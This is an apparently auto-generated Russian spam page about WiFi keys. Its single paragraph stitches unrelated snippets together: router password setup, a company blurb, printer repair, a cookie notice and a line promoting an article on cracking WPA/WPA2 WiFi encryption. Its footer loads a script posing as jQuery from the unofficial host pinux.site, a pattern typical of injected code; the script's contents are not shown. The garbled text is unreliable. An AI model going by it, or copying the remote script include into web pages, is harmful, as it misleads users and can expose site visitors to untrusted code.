

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohroomiba.vanderplas.com/aj9x-klyuch-wifi.html
body_size: 2881
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Ключ wifi - gohroomiba.vanderplas.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohroomiba.vanderplas.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Ключ wifi</h2>
                            </header>
                            <p>Выбираем раздел «Сеть и Интернет». Далее переходим в «Центр управления сетями и общим доступом». Поговорим о том как настроить вай-фай на роутерах tp-link, d-link dir-300 и dir-615, а так же поменять пароль WiFi на асус, zyxel, zte и huawei Ростелеком. Компания "КЛЮЧ" основана 3 декабря 2005 года. На протяжении всего периода деятельности предприятия сотрудники прилагают максимальные усилия для подбора и реализации качественной продукции. 
В данном руководстве отражены все возможные варианты реализации раздачи WiFi с ноутбука или ПК, включая способы настройки стандартными средствами Windows 7, а также с помощью. The Bat! - pro версия отлично зарекомендовавшего себя почтового клиента, работающая с почтовыми. Настройка WiFi Epson L366 - замена, обслуживание и ремонт принтеров в Москве и области в офисе и на дому - МФУ сервис- бесплатный выезд мастера. Настройка WiFi на D-Link DIR-300. Для того, чтобы настроить беспроводную сеть Вай-Фай на роутере Д-Линк ДИР-300, Вам надо зайти в его веб-интерфейс, введя в адресной строке браузера IP-адрес - 192.168.0.1. Tenda uses cookies to improve site functionality, provide you with a better browsing experience, and to enable our partners to advertise 
Вы пользуетесь устаревшим браузером, который не поддерживает современные веб-стандарты и представляет угрозу вашей безопасности. Взлом WPA/WPA2 шифрования WiFi сети в Windows. Статья о взломе беспроводных сетей, защищенных WPA ключом. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="aj9x-kniga-upravlencheskiy-uchet.html">Книга управленческий учет</a></li>
                                <li><a href="aj9x-periferiya-tolkovyy-slovar.html">Периферия толковый словарь</a></li>
                                <li><a href="aj9x-film-o-esenine-s-bezrukovym-skachat.html">Фильм о есенине с безруковым скачать</a></li>
                                <li><a href="aj9x-mod-na-nil-klimb-reysing.html">Мод на нил климб рейсинг</a></li>
                                <li><a href="aj9x-elektronnyy-zhurnal-shkoly-70-ryazan.html">Электронный журнал школы 70 рязань</a></li>
                                <li><a href="aj9x-skachat-gta-4-5-na-pk.html">Скачать гта 4 5 на пк</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-lon-cheyni.html">Лон чейни</a></li>
                                            <li><a href="aj9x-skachat-igru-prygayuschiy-kvadrat.html">Скачать игру прыгающий квадрат</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-drayver-na-5525.html">Драйвер на 5525</a></li>
                                            <li><a href="aj9x-solist-gruppy-depesh-mod-goluboy.html">Солист группы депеш мод голубой</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-windows-7-skachat-32-bit-polnaya-versiya.html">Windows 7 скачать 32 bit полная версия</a></li>
                                            <li><a href="aj9x-skachat-zvuk-vnutri-mashiny.html">Скачать звук внутри машины</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-tekst-pesen-kubanskogo-kazachego-hora.html">Текст песен кубанского казачьего хора</a></li>
                                            <li><a href="aj9x-skachat-the-escapist-na-pk-cherez-torrent.html">Скачать the escapist на пк через торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
